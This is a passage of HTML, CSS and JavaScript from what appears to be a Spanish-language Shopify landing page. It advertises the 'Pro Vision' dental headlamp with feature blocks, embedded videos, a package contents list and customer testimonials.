  .blast-cta-button:hover {
    transform: translateX(-50%) scale(1.05);
    background-color: #ffca00;
  }

  /* --- AJUSTES MOBILE --- */
  @media (max-width: 900px) {
    .blast-hero-section {
      padding: 0 !important;
    }

    .blast-content-container {
      border-radius: 0;
      max-width: 100%;
    }

    .blast-title-overlay {
      padding: 25px 10px 0 10px;
    }

    .title-lampara {
      font-size: 10px;
    }

    .title-pro-vision {
      font-size: 40px;
    }

    .blast-cta-button {
      bottom: 15px;
      padding: 12px 30px;
      font-size: 13px;
      min-width: 200px;
    }
  }
</style>

<div class="blast-hero-section">
  <div class="blast-content-container">
    <div class="blast-title-overlay">
      <span class="title-lampara">Lámpara Frontal</span>
      <h1 class="title-pro-vision">PRO VISION</h1>
    </div>

    <div class="blast-video-wrapper">
      <video autoplay muted playsinline id="heroVideo">
        <source src="https://cdn.shopify.com/videos/c/o/v/32cd52133bc444b181559f944cc0cef4.mp4" type="video/mp4">
      </video>
    </div>

    <a href="#comprar" class="blast-cta-button">COMPRA LA SUYA AQUÍ</a>

  </div>

</div></div></div></div></div></div></div><div data-section-id="pf-8ab2" data-pf-type="Section" class="sc-epRwmx cpmRjY pf-24_ pf-color-scheme-1"><div style="--cw:1170px" class="sc-djVWQC dKziBg"><div class="sc-tafSX ePbmtR pf-25_ pf-r pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-26_"><h3 data-pf-type="Heading2" class="sc-cyRdfs qmQNK pf-27_ pf-heading-1-h3">Mira el siguiente video para descubrir cómo la Lámpara Frontal Pro Vision puede mejorar tu experiencia.</h3><div data-pf-type="Custom.HTML" class="sc-gRtvfn YJaia pf-29_"><div style="padding:56.25% 0 0 0;position:relative;"><iframe
    src="https://player.vimeo.com/video/832703081?badge=0&autopause=0&player_id=0&app_id=58479"
    frameborder="0" allow="autoplay; fullscreen; picture-in-picture" allowfullscreen
    style="position:absolute;top:0;left:0;width:100%;height:100%;" title="Lupa de Cabeza XT"></iframe></div>
<script src="https://player.vimeo.com/api/player.js"></script></div></div></div></div></div></div><div data-section-id="pf-c8ae" data-pf-type="Section" class="sc-epRwmx cpmRjY pf-30_ pf-color-scheme-1"><div style="--cw:1275px" class="sc-djVWQC dKziBg"><div class="sc-tafSX ePbmtR pf-37_ pf-r pf-c-cb pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-38_"><div class="sc-gmLFEB fajWKG pf-39_ pf-r pf-r-ew pf-c-cm pf-r-eh" style="--s-xs:0px;--ew-xs:1" data-pf-type="ContentList"><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-dqqUYA cEDizX rid-422c05f0"><div class="sc-tafSX ePbmtR rid-1 pf-r pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH rid-2"><div data-pf-type="Custom.HTML" class="sc-gRtvfn YJaia rid-3"><link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600;700;800&display=swap" rel="stylesheet">

<style>
  /* --- CONFIGURAÇÕES GERAIS --- */
  html {
    scroll-behavior: smooth;
    scroll-padding-top: 80px;
  }

  body {
    background-color: #FFFFFF;
    margin: 0;
    padding: 0;
    font-family: 'Poppins', sans-serif;
    color: #000000;
    overflow-x: hidden;
  }

  /* --- ANIMAÇÃO DE ENTRADA --- */
  .reveal {
    opacity: 0;
    transform: translateY(-30px);
    transition: opacity 0.8s ease-out, transform 0.8s ease-out;
    will-change: opacity, transform;
  }

  .reveal.active {
    opacity: 1;
    transform: translateY(0);
  }

  /* --- FEATURES CONTAINER --- */
  .features-container {
    max-width: 1100px;
    margin: 0 auto;
    padding: 60px 20px 0px 20px;
  }

  .feature-row {
    display: flex;
    align-items: center;
    gap: 50px;
    margin-bottom: 100px;
  }

  /* Remove vácuo no fim da página */
  .feature-row:last-child {
    margin-bottom: 0 !important;
    padding-bottom: 60px;
  }

  .feature-row.reverse {
    flex-direction: row-reverse;
  }

  .feature-text-col {
    flex: 1;
  }

  .feature-title {
    font-size: 38px;
    font-weight: 800;
    margin: 0 0 10px 0 !important;
    line-height: 1.1;
    background: linear-gradient(180deg, #38B6FF 0%, #1A5F86 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
  }

  .feature-desc {
    font-size: 18px;
    color: #444;
    margin: 0 !important;
    /* Sem espaço extra no fim do texto */
    padding: 0 !important;
    line-height: 1.6;
  }

  .feature-img-col {
    flex: 1.2;
  }

  .feature-image-wrapper {
    border-radius: 28px;
    overflow: hidden;
    box-shadow: 0 15px 35px rgba(0, 0, 0, 0.08);
  }

  .feature-image-wrapper img,
  .feature-image-wrapper video {
    width: 100%;
    height: auto;
    display: block;
    object-fit: cover;
  }

  /* --- AJUSTES MOBILE (CONFIGURAÇÃO ORIGINAL RESTAURADA) --- */
  @media (max-width: 768px) {
    .features-container {
      padding: 40px 20px 0px 20px;
    }

    .feature-row,
    .feature-row.reverse {
      flex-direction: column;
      /* Volta ao original: Texto em cima, Imagem embaixo */
      gap: 25px;
      margin-bottom: 70px;
      text-align: center;
    }

    .feature-row:last-child {
      margin-bottom: 0 !important;
      padding-bottom: 40px;
    }

    .feature-title {
      font-size: 26px;
      margin-bottom: 8px !important;
    }

    .feature-desc {
      font-size: 15px;
      padding: 0 10px !important;
      line-height: 1.5;
      margin-bottom: 0 !important;
    }
  }
</style>

<div class="features-container">

  <div class="feature-row reveal">
    <div class="feature-text-col">
      <h3 class="feature-title">ALTA POTENCIA</h3>
      <p class="feature-desc">
        Potencia de 5W regulable alcanzando hasta 65.000 lúmenes de luminosidad.
      </p>
    </div>
    <div class="feature-img-col">
      <div class="feature-image-wrapper">
        <video autoplay muted playsinline>
          <source src="https://cdn.shopify.com/videos/c/o/v/5d90dbb63df1457e938b0f3d8545c687.mp4" type="video/mp4">
        </video>
      </div>
    </div>
  </div>

  <div class="feature-row reverse reveal">
    <div class="feature-text-col">
      <h3 class="feature-title">BATERÍA RECARGABLE</h3>
      <p class="feature-desc">
        Batería recargable con uma duración de aproximadamente 4,5 horas en uso continuo.
      </p>
    </div>
    <div class="feature-img-col">
      <div class="feature-image-wrapper">
        <video autoplay muted playsinline>
          <source src="https://cdn.shopify.com/videos/c/o/v/578f9c86412248ed86ca8299725d7911.mp4" type="video/mp4">
        </video>
      </div>
    </div>
  </div>

  <div class="feature-row reveal">
    <div class="feature-text-col">
      <h3 class="feature-title">TOTALMENTE AJUSTABLE</h3>
      <p class="feature-desc">
        Tiene tamanho regulable, haciéndola más firme y cómoda.
      </p>
    </div>
    <div class="feature-img-col">
      <div class="feature-image-wrapper">
        <img src="https://cdn.shopify.com/s/files/1/0730/6110/5951/files/4_89bff156-bfdb-4505-8f3e-1e3318958b7f.webp?v=1767795390" alt="Ajustável">
      </div>
    </div>
  </div>

  <div class="feature-row reverse reveal">
    <div class="feature-text-col">
      <h3 class="feature-title">LAS DOS MANOS LIBRES</h3>
      <p class="feature-desc">
        Realiza tu trabalho con extrema precisión y comodidad. Deja tus manos libres para trabajar.
      </p>
    </div>
    <div class="feature-img-col">
      <div class="feature-image-wrapper">
        <img src="https://cdn.shopify.com/s/files/1/0730/6110/5951/files/MINIATURAS_3_25_d1c3295b-ec43-49e5-b822-531da5fd3198.jpg?v=1767795531" alt="Manos Libres">
      </div>
    </div>
  </div>

</div>

<script>
  const observerOptions = { threshold: 0.15 };
  const observer = new IntersectionObserver((entries) => {
    entries.forEach(entry => {
      if (entry.isIntersecting) {
        entry.target.classList.add('active');
        const video = entry.target.querySelector('video');
        if (video) {
          video.currentTime = 0;
          video.play();
        }
      }
    });
  }, observerOptions);

  document.querySelectorAll('.reveal').forEach(el => observer.observe(el));
</script></div></div></div></div><div class="sc-tafSX ePbmtR rid-85422c05 pf-r pf-c-cm pf-r-eh pf-lg-hide pf-hide" style="--s-xs:6px;--s-sm:15px;position:relative" data-pf-type="Row"><div class="pf-c pf-hide" style="--c-xs:12;--c-sm:6;--c-md:6;--c-lg:5"><div data-pf-type="Column" class="sc-pKreJ bIaXH rid-d0b0bb25 pf-hide"><img src="https://cdn.shopify.com/s/files/1/0730/6110/5951/files/MINIATURAS_700X700_02_26.png?v=1722018863" srcSet="https://cdn.shopify.com/s/files/1/0730/6110/5951/files/MINIATURAS_700X700_02_26.png?v=1722018863 1536w, https://cdn.shopify.com/s/files/1/0730/6110/5951/files/MINIATURAS_700X700_02_26_500x.png?v=1722018863 320w" width="700" height="700" alt="MINIATURAS 700X700 02 (26).png__PID:2aeaa131-9697-476d-b59d-8f4fcca3fac3" data-pf-type="Image3" class="sc-gplwNw cwEcYX rid-50d0b0bb pf-image-1 pf-hide"/></div></div><div class="pf-c pf-hide" style="--c-xs:7;--c-sm:6;--c-md:6;--c-lg:7"><div data-pf-type="Column" class="sc-pKreJ bIaXH rid-bc85422c pf-hide"><h3 data-pf-type="Heading2" class="sc-cyRdfs qmQNK rid-bb25efbc pf-heading-1-h3 pf-hide"><span style="background-color: rgb(0, 148, 251);"><span style="color: rgb(255, 255, 255);">ALTA POTENCIA</span></span></h3><p class="sc-kUdmUV iejJTZ rid-efbc8542 pf-text-1 pf-hide" data-pf-type="Paragraph3"><span style="color: rgb(0, 0, 0);"> Potencia de 5W regulable alcanzando hasta 65.000 lúmenes de luminosidad.</span></p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" data-animation="fadeInLeft" class="sc-dqqUYA cEDizX rid-1eeedc5e pf-lg-hide pf-hide"><div class="sc-tafSX ePbmtR rid-4b1eeedc pf-r pf-c-cm pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:5;--c-sm:6;--c-md:6;--c-lg:5"><div data-pf-type="Column" class="sc-pKreJ bIaXH rid-05f00153"><img src="https://cdn.shopify.com/s/files/1/0730/6110/5951/files/MINIATURAS_700X700_02_25.png?v=1722018473" srcSet="https://cdn.shopify.com/s/files/1/0730/6110/5951/files/MINIATURAS_700X700_02_25.png?v=1722018473 1536w, https://cdn.shopify.com/s/files/1/0730/6110/5951/files/MINIATURAS_700X700_02_25_500x.png?v=1722018473 320w" width="700" height="700" alt="MINIATURAS 700X700 02 (25).png__PID:1bffab26-49a9-41f5-a44b-d04b8288898f" data-pf-type="Image3" class="sc-gplwNw cwEcYX rid-2c05f001 pf-image-1"/></div></div><div class="pf-c" style="--c-xs:7;--c-sm:6;--c-md:6;--c-lg:7"><div data-pf-type="Column" class="sc-pKreJ bIaXH rid-284b1eee"><h3 data-pf-type="Heading2" class="sc-cyRdfs qmQNK rid-01530828 pf-heading-1-h3"><span style="background-color: rgb(0, 148, 251);"><span style="color: rgb(255, 255, 255);">BATERÍA RECARGABLE</span></span></h3><p class="sc-kUdmUV iejJTZ rid-08284b1e pf-text-1" data-pf-type="Paragraph3"><span style="color: rgb(0, 0, 0);">Batería recargable con una duración de aproximadamente <br>4,5 horas en uso continuo.</span></p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" data-animation="fadeInLeft" class="sc-dqqUYA cEDizX rid-a19d9158 pf-lg-hide pf-hide"><div class="sc-tafSX ePbmtR rid-dea19d91 pf-r pf-c-cm pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:5;--c-sm:6;--c-md:6;--c-lg:5"><div data-pf-type="Column" class="sc-pKreJ bIaXH rid-dc5e3057"><img src="https://cdn.shopify.com/s/files/1/0730/6110/5951/files/MINIATURAS_700_x_700_3_a1e4a323-364e-4fcf-beb4-604f42a92292.png?v=1750699469" srcSet="https://cdn.shopify.com/s/files/1/0730/6110/5951/files/MINIATURAS_700_x_700_3_a1e4a323-364e-4fcf-beb4-604f42a92292.png?v=1750699469 1536w" width="350" height="350" alt="MINIATURAS 700 × 700 (3).png__PID:51d31d43-0050-4336-8ad0-e5d402007f59" data-pf-type="Image3" class="sc-gplwNw cwEcYX rid-eedc5e30 pf-image-1"/></div></div><div class="pf-c" style="--c-xs:7;--c-sm:6;--c-md:6;--c-lg:7"><div data-pf-type="Column" class="sc-pKreJ bIaXH rid-46dea19d"><h3 data-pf-type="Heading2" class="sc-cyRdfs qmQNK rid-3057d346 pf-heading-1-h3"><span style="background-color: rgb(0, 148, 251);"><span style="color: rgb(255, 255, 255);">TOTALMENTE AJUSTABLE</span></span></h3><p class="sc-kUdmUV iejJTZ rid-d346dea1 pf-text-1" data-pf-type="Paragraph3"><span style="color: rgb(0, 0, 0);">Tiene tamaño regulable, haciéndola más firme y cómoda.</span></p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" data-animation="fadeInLeft" class="sc-dqqUYA cEDizX rid-027d3856 pf-lg-hide pf-hide"><div class="sc-tafSX ePbmtR rid-e9027d38 pf-r pf-c-cm pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:5;--c-sm:6;--c-md:6;--c-lg:5"><div data-pf-type="Column" class="sc-pKreJ bIaXH rid-91589196"><img src="https://cdn.shopify.com/s/files/1/0730/6110/5951/files/MINIATURAS_700_x_700_2_fa5cf620-ff57-4c24-88b5-22e4df370471.png?v=1750699394" srcSet="https://cdn.shopify.com/s/files/1/0730/6110/5951/files/MINIATURAS_700_x_700_2_fa5cf620-ff57-4c24-88b5-22e4df370471.png?v=1750699394 1536w" width="350" height="350" alt="MINIATURAS 700 × 700 (2).png__PID:77876758-8e99-4b28-82ac-b916f16b2976" data-pf-type="Image3" class="sc-gplwNw cwEcYX rid-9d915891 pf-image-1"/></div></div><div class="pf-c" style="--c-xs:7;--c-sm:6;--c-md:6;--c-lg:7"><div data-pf-type="Column" class="sc-pKreJ bIaXH rid-38e9027d"><h3 data-pf-type="Heading2" class="sc-cyRdfs qmQNK rid-91961f38 pf-heading-1-h3"><span style="background-color: rgb(0, 148, 251);"><span style="color: rgb(255, 255, 255);">&nbsp;LAS DOS MANOS LIBRES&nbsp;</span></span></h3><p class="sc-kUdmUV iejJTZ rid-1f38e902 pf-text-1" data-pf-type="Paragraph3"><span style="color: rgb(0, 0, 0);">Realiza tu trabajo con extrema precisión y comodidad. Deja tus manos libres para trabajar.</span></p></div></div></div></div></div></div></div></div></div><div class="sc-tafSX ePbmtR pf-31_ pf-r pf-c-cm pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:6;--c-md:6;--c-lg:6"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-32_"><img src="https://cdn.shopify.com/s/files/1/0730/6110/5951/files/Design_sem_nome_36.png?v=1750699058" srcSet="https://cdn.shopify.com/s/files/1/0730/6110/5951/files/Design_sem_nome_36.png?v=1750699058 1536w" width="400" height="400" alt="Design sem nome (36).png__PID:ed3bc1f3-f443-4350-994b-3b4c252bdcf8" data-pf-type="Image3" class="sc-gplwNw cwEcYX pf-33_ pf-image-1"/></div></div><div class="pf-c" style="--c-xs:12;--c-sm:6;--c-md:6;--c-lg:6"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-34_"><h3 data-pf-type="Heading2" class="sc-cyRdfs qmQNK pf-35_ pf-heading-1-h3"><span style="color: rgb(0, 0, 0);"><span></span><span><span style="color: rgb(18, 65, 104);">La Lámpara Frontal Pro Vision es la mejor opción para procedimientos quirúrgicos, mejorando aún más tus resultados de trabajo con una iluminación potente.</span></span></span></h3></div></div></div></div></div><div data-section-id="pf-57c9" data-pf-type="Section" class="sc-epRwmx cpmRjY pf-79_ pf-color-scheme-1"><div style="--cw:1170px" class="sc-djVWQC dKziBg"><div class="sc-tafSX ePbmtR pf-80_ pf-r pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c pf-lg-hide pf-md-hide pf-sm-hide pf-hide" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-81_ pf-lg-hide pf-md-hide pf-sm-hide pf-hide"><h3 data-pf-type="Heading2" class="sc-cyRdfs qmQNK pf-82_ pf-heading-1-h3">Utilízala junto a tus gafas para una experiencia aún mejor.</h3><p class="sc-kUdmUV iejJTZ pf-84_ pf-text-1 pf-lg-hide pf-md-hide" data-pf-type="Paragraph3">¡Con la lupa de cabeza XT, puedes usar sus gafas!</p></div></div></div><div class="sc-tafSX ePbmtR pf-86_ pf-r pf-r-eh pf-lg-hide pf-md-hide pf-sm-hide pf-hide" style="--s-xs:15px;--s-sm:23px;--s-md:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-87_"><img src="https://cdn.shopify.com/s/files/1/0730/6110/5951/t/5/assets/posts-madicaza--espanhol-4-1684165530346.png?v=1684165531" srcSet="https://cdn.shopify.com/s/files/1/0730/6110/5951/t/5/assets/posts-madicaza--espanhol-4-1684165530346.png?v=1684165531 1536w, https://cdn.shopify.com/s/files/1/0730/6110/5951/t/5/assets/posts-madicaza--espanhol-4-1684165530346_1000x.png?v=1684165531 768w, https://cdn.shopify.com/s/files/1/0730/6110/5951/t/5/assets/posts-madicaza--espanhol-4-1684165530346_500x.png?v=1684165531 320w" width="1080" height="1080" data-pf-type="Image3" class="sc-gplwNw cwEcYX pf-88_ pf-image-1 pf-hide"/></div></div></div><div class="sc-tafSX ePbmtR pf-89_ pf-r pf-r-eh" style="--s-xs:3px;--s-sm:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:4;--c-lg:4"><div data-pf-type="Column" data-animation="fadeInUp" class="sc-pKreJ bIaXH pf-90_"><div data-pf-type="Block" class="sc-cgjCoP dOTEZX pf-91_"><h3 data-pf-type="Heading2" class="sc-cyRdfs qmQNK pf-92_ pf-heading-1-h3"><span style="background-color: rgb(197, 221, 255);"><span style="background-color: rgb(255, 255, 255);"><span style="background-color: rgb(255, 255, 255);"><span style="color: rgb(0, 0, 0);"></span>Mayor precisión</span></span></span></h3><p class="sc-kUdmUV iejJTZ pf-94_ pf-text-1" data-pf-type="Paragraph3">&nbsp;La Lámpara Frontal Pro Vision permite una visualización ampliada y detallada del área de trabajo, lo que facilita la identificación de problemas y la realización de procedimientos con mayor precisión.</p></div></div></div><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:4;--c-lg:4"><div data-pf-type="Column" data-animation="fadeInUp" class="sc-pKreJ bIaXH pf-96_"><div data-pf-type="Block" class="sc-cgjCoP dOTEZX pf-97_"><h3 data-pf-type="Heading2" class="sc-cyRdfs qmQNK pf-98_ pf-heading-1-h3"><span style="background-color: rgb(255, 255, 255);"><span style="background-color: rgb(197, 221, 255);"><span style="background-color: rgb(255, 255, 255);"><span style="background-color: rgb(197, 221, 255);"><span style="background-color: rgb(197, 221, 255);"><span style="background-color: rgb(0, 0, 0);"><span style="background-color: rgb(247, 247, 247);"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(18, 65, 104);"><span style="color: rgb(255, 255, 255);"><span style="color: rgb(18, 65, 104);"><span style="background-color: rgb(255, 255, 255);">Mejora de la ergonomía</span></span></span></span></span></span></span></span></span></span></span></span></h3><p class="sc-kUdmUV iejJTZ pf-100_ pf-text-1" data-pf-type="Paragraph3">Al utilizar la La Lámpara Frontal Pro Vision, se puede mantener una postura más cómoda y ergonómica, lo que reduce el estrés y la fatiga muscular en el cuello y la espalda.</p></div></div></div><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:4;--c-lg:4"><div data-pf-type="Column" data-animation="fadeInUp" class="sc-pKreJ bIaXH pf-102_"><h3 data-pf-type="Heading2" class="sc-cyRdfs qmQNK pf-103_ pf-heading-1-h3"><span style="background-color: rgb(255, 255, 255);"></span>Diagnóstico temprano</h3><p class="sc-kUdmUV iejJTZ pf-105_ pf-text-1" data-pf-type="Paragraph3">Gracias a la ampliación de la imagen, se pueden detectar problemas dentales en etapas tempranas, lo que facilita un tratamiento más efectivo y menos invasivo.</p></div></div></div></div></div><div data-section-id="pf-ba19" data-pf-type="Section" class="sc-epRwmx cpmRjY pf-107_ pf-color-scheme-1"><div class="sc-djVWQC dKziBg"><div class="sc-tafSX ePbmtR pf-108_ pf-r pf-c-cm pf-r-eh" style="--s-xs:0px;--s-sm:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:5;--c-md:4;--c-lg:4"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-109_"><img src="https://cdn.shopify.com/s/files/1/0730/6110/5951/files/MINIATURAS_700X700_02_67_23f0928a-f28c-47f4-8cf1-2fc947253514.png?v=1722520770" srcSet="https://cdn.shopify.com/s/files/1/0730/6110/5951/files/MINIATURAS_700X700_02_67_23f0928a-f28c-47f4-8cf1-2fc947253514.png?v=1722520770 1536w" width="700" height="700" alt="MINIATURAS 700X700 02 (67).png__PID:23915ac1-9e12-453b-84c6-39132fcd787e" data-pf-type="Image3" class="sc-gplwNw cwEcYX pf-110_ pf-image-1"/></div></div><div class="pf-c" style="--c-xs:12;--c-sm:7;--c-md:8;--c-lg:8"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-111_"><ul style="--pf-line-spacing-xs:10px;--pf-line-spacing-sm:10px;--pf-line-spacing-md:10px;--pf-line-spacing-lg:10px;--pf-text-indent-xs:0px;--pf-text-indent-sm:0px;--pf-text-indent-md:0px;--pf-text-indent-lg:0px" data-pf-type="List2" class="sc-eONOlN dawdJE pf-112_"><div class="sc-tafSX ePbmtR pf-113_ pf-r pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-114_"><h3 data-pf-type="Heading2" class="sc-cyRdfs qmQNK pf-115_ pf-heading-1-h3">Lo que incluye el paquete:</h3></div></div></div><li data-pf-type="List2.Item2" class="sc-bStdFM fgfEIw pf-117_ pf-text-1">1x casco ajustable;</li><li data-pf-type="List2.Item2" class="sc-bStdFM fgfEIw pf-119_ pf-text-1">1x lámpara frontal de 5 vatios con 65.000 lúmenes de brillo;</li><li data-pf-type="List2.Item2" class="sc-bStdFM fgfEIw pf-121_ pf-text-1">1x batería recargable;</li><li data-pf-type="List2.Item2" class="sc-bStdFM fgfEIw pf-123_ pf-text-1">1x cargador bivolt;</li><li data-pf-type="List2.Item2" class="sc-bStdFM fgfEIw pf-125_ pf-text-1">1x destornillador;</li><li data-pf-type="List2.Item2" class="sc-bStdFM fgfEIw pf-127_ pf-text-1">1x paño de limpieza;</li><li data-pf-type="List2.Item2" class="sc-bStdFM fgfEIw pf-129_ pf-text-1">1x manual de usuario.</li></ul><div class="sc-tafSX ePbmtR pf-131_ pf-r pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-132_"><a data-to-section="pf-7c50" data-offset="{&quot;all&quot;:50,&quot;laptop&quot;:50,&quot;tablet&quot;:53,&quot;mobile&quot;:50}" href="#" data-pf-type="Button2" class="sc-emIqIH hFkfQE pf-133_ pf-button-1">Haz Clic Para Comprar La Tuya</a></div></div></div></div></div></div></div></div><div data-section-id="pf-8d10" data-pf-type="Section" class="sc-epRwmx cpmRjY pf-135_ pf-color-scheme-1"><div style="--cw:1170px" class="sc-djVWQC dKziBg"><div class="sc-tafSX ePbmtR pf-136_ pf-r pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-137_"><h3 data-pf-type="Heading2" class="sc-cyRdfs qmQNK pf-138_ pf-heading-1-h3"><span style="color: rgb(255, 153, 0);"><span style="color: rgb(18, 65, 104);">La Lámpara Frontal Pro Vision es altamente recomendada por quienes la usan</span></span></h3><div class="sc-tafSX ePbmtR pf-140_ pf-r pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-141_"><h3 data-pf-type="Heading2" class="sc-cyRdfs qmQNK pf-142_ pf-heading-1-h3">+ 7 mil&nbsp;</h3><p class="sc-kUdmUV iejJTZ pf-144_ pf-text-1" data-pf-type="Paragraph3">Profesionales de todo el mundo ya utilizan la Lámpara Pro Vision de Madicaza.</p></div></div></div></div></div></div><div class="sc-tafSX ePbmtR pf-146_ pf-r pf-c-cm pf-r-eh" style="--s-xs:0px;--s-sm:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-147_"><div class="sc-gmLFEB fajWKG pf-148_ pf-r pf-r-ew pf-c-ct pf-r-eh" style="--s-xs:15px;--ew-xs:1;--ew-sm:3" data-pf-type="ContentList"><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-dqqUYA cEDizX rid-5412aa32"><div class="sc-tafSX ePbmtR rid-b15412aa pf-r pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:4;--c-sm:4;--c-md:4;--c-lg:4"><div data-pf-type="Column" class="sc-pKreJ bIaXH rid-328f4f4c"><img src="https://cdn.shopify.com/s/files/1/0730/6110/5951/files/MINIATURAS_700X700_02_21_3841292c-fdf2-41e0-85df-5658327f1174.png?v=1722012583" srcSet="https://cdn.shopify.com/s/files/1/0730/6110/5951/files/MINIATURAS_700X700_02_21_3841292c-fdf2-41e0-85df-5658327f1174.png?v=1722012583 1536w" width="700" height="700" alt="MINIATURAS 700X700 02 (21).png__PID:992a0fb4-679a-412a-8e9a-452774507ef8" data-pf-type="Image3" class="sc-gplwNw cwEcYX rid-a5328f4f pf-image-1"/></div></div><div class="pf-c" style="--c-xs:8;--c-sm:8;--c-md:8;--c-lg:8"><div data-pf-type="Column" class="sc-pKreJ bIaXH rid-7eb15412"><h3 data-pf-type="Heading2" class="sc-cyRdfs qmQNK rid-4f4c597e pf-heading-1-h3">Dr. Martínez</h3><h3 data-pf-type="Heading2" class="sc-cyRdfs qmQNK rid-597eb154 pf-heading-1-h3">"Es totalmente ajustable y muy cómodo de usar mientras realizo los procedimientos. Estoy muy satisfecho."</h3></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-dqqUYA cEDizX rid-1d889158"><div class="sc-tafSX ePbmtR rid-661d8891 pf-r pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:4;--c-sm:4;--c-md:4;--c-lg:4"><div data-pf-type="Column" class="sc-pKreJ bIaXH rid-aa32dfe8"><img src="https://cdn.shopify.com/s/files/1/0730/6110/5951/files/MINIATURAS_700X700_02_22.png?v=1722012596" srcSet="https://cdn.shopify.com/s/files/1/0730/6110/5951/files/MINIATURAS_700X700_02_22.png?v=1722012596 1536w" width="700" height="700" alt="MINIATURAS 700X700 02 (22).png__PID:0fb4679a-112a-4e9a-8527-74507ef853b5" data-pf-type="Image3" class="sc-gplwNw cwEcYX rid-12aa32df pf-image-1"/></div></div><div class="pf-c" style="--c-xs:8;--c-sm:8;--c-md:8;--c-lg:8"><div data-pf-type="Column" class="sc-pKreJ bIaXH rid-5b661d88"><h3 data-pf-type="Heading2" class="sc-cyRdfs qmQNK rid-dfe86f5b pf-heading-1-h3">&nbsp; &nbsp; Dra. Fernández</h3><h3 data-pf-type="Heading2" class="sc-cyRdfs qmQNK rid-6f5b661d pf-heading-1-h3">"Soy cirujana dentista. Este<br>faro es muy ligero, práctico de usar y tiene una potencia increíble."</h3></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-dqqUYA cEDizX rid-e5d550bc"><div class="sc-tafSX ePbmtR rid-7de5d550 pf-r pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:4;--c-sm:4;--c-md:4;--c-lg:4"><div data-pf-type="Column" class="sc-pKreJ bIaXH rid-915885c4"><img src="https://cdn.shopify.com/s/files/1/0730/6110/5951/files/MINIATURAS_700X700_02_23.png?v=1722012609" srcSet="https://cdn.shopify.com/s/files/1/0730/6110/5951/files/MINIATURAS_700X700_02_23.png?v=1722012609 1536w" width="700" height="700" alt="MINIATURAS 700X700 02 (23).png__PID:679a112a-0e9a-4527-b450-7ef853b50bec" data-pf-type="Image3" class="sc-gplwNw cwEcYX rid-88915885 pf-image-1"/></div></div><div class="pf-c" style="--c-xs:8;--c-sm:8;--c-md:8;--c-lg:8"><div data-pf-type="Column" class="sc-pKreJ bIaXH rid-777de5d5"><h3 data-pf-type="Heading2" class="sc-cyRdfs qmQNK rid-85c47377 pf-heading-1-h3">Dr. González</h3><h3 data-pf-type="Heading2" class="sc-cyRdfs qmQNK rid-73777de5 pf-heading-1-h3">"La lámpara frontal es realmente muy potente, es perfecta para que pueda observar todos los detalles mientras realizo los procedimientos."</h3></div></div></div></div></div></div></div></div></div></div></div><div data-section-id="pf-7c50" data-pf-type="Section" id="comprar" class="sc-epRwmx cpmRjY pf-176_ pf-color-scheme-1"><div style="--cw:1170px" class="sc-djVWQC dKziBg"><div class="sc-tafSX ePbmtR pf-177_ pf-r 